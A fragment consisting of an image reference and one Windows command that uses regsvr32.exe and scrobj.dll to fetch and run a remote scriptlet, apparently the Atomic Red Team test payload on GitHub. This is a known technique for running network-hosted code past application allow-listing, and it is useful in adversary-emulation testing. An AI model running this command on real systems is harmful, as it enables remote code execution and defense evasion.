 regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll